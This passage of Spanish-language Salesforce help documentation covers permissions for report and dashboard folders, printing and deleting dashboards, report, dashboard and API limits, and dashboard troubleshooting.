- **•** Puede modificar el contenido de una carpeta sólo si el nivel de acceso a la carpeta está definido como Lectura/Escritura. Solo los usuarios que tengan los permisos "Gestionar reportes públicos" o "Gestionar tableros públicos" pueden eliminar o cambiar una carpeta de solo lectura. Sean cuales sean los permisos o la configuración de la carpeta, los usuarios no pueden modificar ninguna carpeta sin archivar ni las carpetas personales de otros.
- **•** Los administradores o los usuarios con los permisos "Gestionar reportes públicos" y "Crear y personalizar reportes" pueden crear reportes personalizados visibles para todos los usuarios. También pueden organizar reportes creando carpetas de reportes personalizadas y configurando qué grupos de usuarios pueden acceder a ellas. Tenga en cuenta que los reportes públicos y las carpetas de reportes no están disponibles en Personal Edition, Contact Manager Edition y Group Edition.
- **•** Para que un reporte sea público, ejecútelo y haga clic en **Guardar como**. Asigne un nombre al reporte y seleccione una carpeta para reportes públicos.

#### 1. [Acceso a Carpetas de reportes](#page-3853-0)

Los permisos controlan el acceso a las carpetas. Los usuarios deben tener algunos permisos para acceder a carpetas de reportes públicas, ocultas o compartidas.

#### 2. [Acceso a Carpetas de tableros](#page-3854-0)

Los permisos controlan el acceso a las carpetas. Los usuarios deben tener algunos permisos para acceder a carpetas de tableros públicas, ocultas o compartidas.

#### CONSULTE TAMBIÉN

[Acceso a Carpetas de tableros](#page-3854-0) [Acceso a Carpetas de reportes](#page-3853-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

Las carpetas de reportes no están disponibles en: **Contact Manager Edition**, **Group Edition** y **Personal Edition**

#### PERMISOS DE USUARIO

Para crear, modificar o eliminar carpetas con reportes públicos:

**•** "Gestionar reportes públicos"

Para crear, modificar o eliminar carpetas de tableros públicos:

**•** "Gestionar tableros" Y "Ver todos los datos"

### <span id="page-3853-0"></span>Acceso a Carpetas de reportes

Los permisos controlan el acceso a las carpetas. Los usuarios deben tener algunos permisos para acceder a carpetas de reportes públicas, ocultas o compartidas.

Las tablas siguientes muestran los permisos que los usuarios deben tener para acceder a los tres tipos de carpetas de reportes diferentes: públicas, ocultas y compartidas.

Nota: El permiso "Ver reportes en carpetas públicas" está disponible solo en organizaciones con uso compartido mejorado para reportes y tableros. Las organizaciones sin el uso compartido mejorado de reportes y tableros utilizan "Ver todos los datos".

#### **Carpetas públicas**

Los siguientes permisos se aplican a carpetas con estos ajustes de visibilidad:

- **•** Todos los usuarios pueden acceder a esta carpeta, incluidos los usuarios de portal.
- **•** Todos los usuarios pueden acceder a esta carpeta, excepto los usuarios de portal.



#### **Carpetas ocultas**

Los siguientes permisos se aplican a carpetas con estos ajustes de visibilidad:

**•** Esta carpeta está oculta para todos los usuarios



Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

Las carpetas de reportes no están disponibles en:

**Contact Manager Edition**, **Group Edition** y **Personal Edition**

Nota: La configuración Carpetas ocultas solo está disponible en organizaciones sin el uso compartido mejorado de reportes y tableros. El equivalente para las organizaciones con uso compartido mejorado para reportes y tableros es una carpeta con un conjunto de ajustes de no colaboración que es una carpeta que no está compartida explícitamente con otros.

#### **Carpetas compartidas**



#### <span id="page-3854-0"></span>CONSULTE TAMBIÉN

[Activación del uso compartido de reportes y tableros mejorado](#page-458-0)

#### Acceso a Carpetas de tableros

Los permisos controlan el acceso a las carpetas. Los usuarios deben tener algunos permisos para acceder a carpetas de tableros públicas, ocultas o compartidas.

Las tablas siguientes muestran los permisos que los usuarios deben tener para acceder a los tres tipos de carpetas de tableros diferentes: carpetas públicas, ocultas y compartidas.

#### **Carpetas públicas**

Los siguientes permisos se aplican a carpetas con estos ajustes de visibilidad:

- **•** Todos los usuarios pueden acceder a esta carpeta, incluidos los usuarios de portal.
- **•** Todos los usuarios pueden acceder a esta carpeta, excepto los usuarios de portal.



#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

Las carpetas de reportes no están disponibles en:

**Contact Manager Edition**, **Group Edition** y **Personal Edition**



### **Carpetas ocultas**

Los siguientes permisos se aplican a carpetas con estos ajustes de visibilidad:

**•** Esta carpeta está oculta para todos los usuarios



#### **Carpetas compartidas**





# Imprimir un tablero

Imprima los tableros mediante la opción de impresión de su navegador.

- **•** Defina la orientación del papel para imprimir en formato panorámico de forma que quepan las tres columnas de los componentes del tablero.
- **•** En caso necesario, redimensione sus columnas y elimine los encabezados y pies de página que impone el navegador.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para imprimir tableros:

**•** "Ejecutar reportes" Y acceder a la carpeta del tablero

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

# Organizar tableros

Tenga sus tableros a su alcance ordenándolos en carpetas y eliminando reportes no utilizados. Si cuenta con demasiados reportes, siempre puede utilizar el campo de búsqueda para encontrar el que necesite.

#### 1. [Eliminar un tablero](#page-3857-0)

Es buena idea que elimine los tableros que ya no necesita.

# <span id="page-3857-0"></span>Eliminar un tablero

Es buena idea que elimine los tableros que ya no necesita.

Si elimina un tablero, eliminará todos sus componentes. No elimina los reportes personalizados que utilizan los componentes.

Los tableros eliminados se envían a la papelera.

Para eliminar un tablero en Lightning Experience, abra el tablero y, a continuación, haga clic en **Eliminar**.

Para eliminar un tablero en Salesforce Classic:

- **1.** Haga clic en la ficha Tableros.
- **2.** Haga clic en **Ir a la Lista del tablero**.
- **3.** Seleccione la carpeta donde se ha guardado el tablero.
- **4.** Haga clic en **Eliminar** junto al nombre del tablero.

# Límites de tableros

Cuando cree tableros de sus datos de Salesforce, tenga en cuenta estos límites, restricciones y diferencias entre tableros en Lightning Experience y Salesforce Classic.

### Límites de reportes y tableros de Salesforce





Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para eliminar tableros:

**•** "Ejecutar reportes" Y "Gestionar tableros"

Para eliminar tableros creados por otro usuario:

**•** "Gestionar tableros" Y "Modificar todos los datos"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**



 $^1$  Estos límites se aplican al generador de reportes. Si utiliza el asistente de reportes, el límite es 10.

 $^{2}$  Hasta un máximo posible de 200, en total.

 $^3$  Las horas de menor producción son entre las 6 PM y las 3 AM, hora local.

Salesforce conserva los datos históricos de los tres mesas previos, además del actual.

Los siguientes límites de reportes y tableros de Salesforce se aplican a todas las ediciones compatibles.

#### **Límites de reportes**

- **•** La vista previa del generador de reportes muestra un máximo de 20 filas por reportes de resumen y matriciales y 50 filas de reportes tabulares.
- **•** No puede tener más de 250 grupos o 4.000 valores en un gráfico. Si aparece un mensaje de error indicado que su gráfico tiene demasiados grupos o valores para trazarlos, ajuste los filtros de reportes para reducir el número de ellos. En los gráficos de combinación, todos los grupos y valores cuentan en el total.
- **•** Los reportes muestran un máximo de 2.000 filas. Para ver todas las filas, exporte el reporte a Excel o utilice la vista de impresión para los reportes de resumen y de tablas. En los reportes conjuntos la exportación no está disponible y la vista imprimible muestra un máximo de 20.000 filas.
	- **–** Los reportes de resumen y matriciales muestran los 2.000 primeros grupos si Mostrar detalles está desactivado.
	- **–** Los reportes matriciales muestran un máximo de 400.000 valores resumidos.
	- **–** Los reportes matriciales muestran un máximo de 2.000 grupos en el eje vertical si Mostrar detalles está desactivado. Si hay más de 400.000 valores resumidos, las filas se eliminan hasta alcanzar el límite de 2.000 grupos, las columnas se eliminan hasta que el número de valores resumidos es menor de 400.000.
- **•** Cuado los reportes que tienen agrupaciones se visualizan en Salesforce1, se convierten en reportes tabulares.
- **•** De forma predeterminada, los reportes entran en inactividad después de 10 minutos.
- **•** En un reporte unido, cada bloque puede tener hasta 100 columnas. Un reporte unido puede tener hasta 5 bloques.
- **•** Puede agregar hasta 10 fórmulas de resumen personalizadas a cada bloque de un reporte unido. Un reporte unido puede tener un total de 50 fórmulas de resumen personalizadas.
- **•** Cada reporte unido puede tener hasta 10 fórmulas de resumen personalizadas de bloques cruzados.
- **•** Al filtrar campos de área de texto largo estándar, como es el caso de Descripción o Detalles de la solución, el reporte solo tendrá en cuenta los primeros 1.000 caracteres del campo en la búsqueda.
- **•** Sólo se muestran en un reporte los primeros 254 caracteres de un área de texto enriquecido o un área de texto largo.
- **•** Los campos de resúmenes de reportes matriciales, de resumen y de tablas pueden mostrar hasta 21 dígitos.
- **•** Los reportes no se pueden filtrar en campos de área de texto largo personalizados.
- **•** Los reportes unidos requieren que el nuevo tema de la interfaz de usuario esté activado. Los usuarios sin el nuevo tema no pueden crear, modificar ni ejecutar reportes unidos.
- **•** Los reportes de pronósticos incluyen sólo oportunidades establecidas como cerradas en el período de pronóstico, excepto las asignadas a la categoría de pronóstico Omitido.
- **•** Internet Explorer 6 no es compatible con reportes unidos.

#### **Límites de tableros**

- **•** Un filtro de tablero puede tener hasta 50 opciones. De forma predeterminada, se activan 10 opciones. Haga contacto con Salesforce para ampliar su límite.
- **•** Cada tablero puede tener hasta 20 componentes.
- **•** No se puede filtrar en campos de depósito. Sin embargo, es posible utilizar un reporte filtrado en un campo de depósito de la página de tablero.
- **•** Una tabla de tablero o gráfico puede mostrar hasta 20 fotografías.
- **•** Debe esperar al menos un minuto entre actualizaciones del tablero.

#### **Límites de tipo de reporte**

- **•** Un tipo de reporte personalizado puede incluir referencias a 60 objetos. Por ejemplo, si selecciona el límite máximo de cuatro relaciones de objeto para un tipo de reporte, puede seleccionar campos mediante búsqueda desde 56 objetos adicionales. Sin embargo, los usuarios recibirán un mensaje de error si ejecutan un reporte por un tipo de reporte personalizado y el reporte contiene columnas de más de 20 objetos diferentes.
- **•** Puede agregar un máximo de 1000 campos a cada tipo de reporte personalizado.

#### **Límites de instantáneas de creación de reportes**

- **•** El número máximo de filas que puede insertar en un objeto personalizado es de 2.000.
- **•** El número máximo de ejecuciones que puede guardar es 200.
- **•** El número máximo de columnas de reporte de origen que puede asignar a campos de destino es 100.

#### **Límites de filtrado**

Solo se tienen en cuenta los primeros 255 caracteres de un campo de texto personalizado para fines de filtrado.

#### **Límites de gráficos de reporte integrados**

- **•** Puede tener dos gráficos de reporte por página.
- **•** Solo puede agregar gráficos de reporte desde el editor de formatos de página mejorado. La mini consola y el editor de formatos de página original no son compatibles.
- **•** En páginas de detalles, los usuarios pueden actualizar hasta 100 gráficos de reporte cada 60 minutos.
- **•** Su organización puede actualizar hasta 3.000 gráficos de reporte cada 60 minutos.

#### **Límites de vista de lista**

**•** Solo se mostrarán los primeros 255 caracteres para los campos de área de texto largo personalizados en sus vistas de lista.

#### **Depósito y límites del campo de depósito**

- **•** Cada reporte puede incluir hasta cinco campos de depósito.
- **•** Cada campo de depósito puede incluir hasta 20 depósitos.
- **•** Cada depósito puede incluir hasta 20 valores.
- **•** Los campos de depósito están disponibles para uso solo en el reporte donde se han generado. Para utilizar un depósito en varios reportes, cree el campo para cada reporte o cree un campo de fórmula separado para el objeto que depende del depósito.



Nota: Estos límites no se aplican al uso de Otro como se permite en la configuración del campo de depósito.

Rango aceptable para valores: El número máximo permitido es 999999999999999. El número mínimo permitido es -99999999999999.

# Límites de API de reportes y tableros

Los siguientes límites se aplican tanto a API de REST de reportes y tableros y API de reportes y tableros a través de Apex.

- **•** Los filtros cruzados, los filtros de reportes estándar y el filtrado por límite de fila no están disponibles al filtrar datos.
- **•** Los reportes de tendencias históricas solo se admiten en los reportes matriciales.
- **•** La API solo puede procesar reportes que contengan un máximo de 100 campos seleccionados como columnas.
- **•** Puede que se devuelva una lista de hasta 200 reportes visualizados recientemente.
- **•** Su organización puede solicitar hasta 500 ejecuciones de reportes simultáneas por hora.
- **•** La API admite hasta 20 solicitudes de ejecuciones simultáneas de reportes al mismo tiempo.
- **•** Puede que se devuelva una lista de hasta 2000 instancias de un reporte que se ejecutó de forma asíncrona.
- **•** La API admite hasta 200 solicitudes a la vez para obtener resultados de ejecuciones asíncronas de reportes.
- **•** Su organización puede solicitar hasta 1200 solicitudes asíncronas por hora.
- **•** Los resultados de ejecuciones asíncronas de reportes están disponibles en un período continuo de 24 horas.
- **•** La API devuelve hasta las 2000 primeras filas de reportes. Puede restringir los resultados mediante filtros.
- **•** Puede agregar hasta 20 filtros de campo personalizados cuando ejecute un reporte.
- **•** Su organización puede solicitar hasta 200 actualizaciones de tableros por hora.
- **•** Su organización puede solicitar resultados de hasta 5000 tableros por hora.

### CONSULTE TAMBIÉN

[Reportes y tableros: Qué no está disponible en Lightning Experience](#page-260-0)

# ¿Por qué mi tablero no muestra los datos esperados?

Si no visualiza los datos que esperaba, actualice para obtener los datos más recientes, compruebe que está ejecutando el usuario correcto y compruebe sus fuentes de datos del tablero.

Si los datos de su tablero no tienen el aspecto que esperaba, compruebe lo siguiente:

- **• Usuario que ejecuta.** Recuerde que está visualizando el tablero desde la perspectiva del usuario que ejecuta. Lo que ve se basa en los derechos de acceso de ese usuario. Para los tableros dinámicos, solo puede ver aquello a lo que tiene acceso.
- **• Actualizar tablero.** Si está visualizando datos antiguos, haga clic en **Actualizar** para actualizar su tablero.
- **• Fuentes de datos.** Compruebe que sus fuentes de datos (reportes, S-Control o páginas de Visualforce) contienen la información que desea que se muestre en los componentes del tablero.

<span id="page-3861-0"></span>Para más información acerca del usuario de ejecución del tablero y la actualización del tablero, revise los artículos [Seleccionar de un](#page-3847-0) [usuario de ejecución de tablero](#page-3847-0) en la página 3842 y [Actualizar datos de tablero](#page-3848-0) en la página 3843.

# Los tableros le ayudan a visualizar información compleja

Los tableros le ayudan a tomar decisiones en base a datos en tiempo real que ha recopilado con reportes. Utilice tableros para ayudar los usuarios a identificar tendencias, determinar cantidades y medir el impacto de sus actividades.

Nota: Los tableros de las organizaciones de Group Edition son de sólo visualización.

#### 1. [Información general sobre tableros](#page-3862-0)

Después de que haya encontrado los datos que necesita, utilice un tablero para buscar patrones, estar al día de los cambios y compartir conocimientos con los que puede trabajar junto a sus colegas de trabajo en tiempo real.

#### 2. [Utilizar tableros en el iPad](#page-3863-0)

Los Tableros de Mobile de Salesforce para el iPad, disponibles en Apple App Store, le permiten acceder a tableros que ha visto recientemente o que sigue durante sus desplazamientos.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### 3. [Ver listas de tableros](#page-3864-0)

La lista de tableros contiene todos los tableros que puede visualizar.

#### CONSULTE TAMBIÉN

[Filtrar su tablero](#page-3839-0) [Crear un tablero de Salesforce Classic](#page-3838-0) [Información general sobre tableros](#page-3862-0) [Proporcionar vistas individualizadas de un tablero](#page-3843-0)

# <span id="page-3862-0"></span>Información general sobre tableros

Después de que haya encontrado los datos que necesita, utilice un tablero para buscar patrones, estar al día de los cambios y compartir conocimientos con los que puede trabajar junto a sus colegas de trabajo en tiempo real.

- **•** Los usuarios con una licencia de usuario de Salesforce Platform o Salesforce Platform One solo pueden ver un tablero si el usuario que interviene también tiene una licencia del mismo tipo. Considere crear tableros separados para usuarios con distintos tipos de licencia.
- **•** Los tableros de las organizaciones de Group Edition son de sólo visualización.

